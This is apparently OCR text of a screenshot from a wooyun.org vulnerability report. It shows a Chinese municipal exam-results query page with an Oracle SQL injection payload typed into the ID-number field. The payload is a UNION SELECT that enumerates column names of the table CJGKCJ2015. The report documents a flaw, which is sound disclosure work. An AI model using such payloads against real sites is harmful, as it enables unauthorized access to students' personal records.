 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生
号:
1
身份
证
号:
1' union select null,(select column_name from user_tab_columns where table_name='CJGKCJ2015' and column_name <>
'KSH' and column_name <> 'YM' and column_name <> 'XM' and rownum=1),null,null,null,null,null,null,null from dual --
考生
姓
名:
YW
速
写:
null
素
描:
null
色
null
www.wooyun.org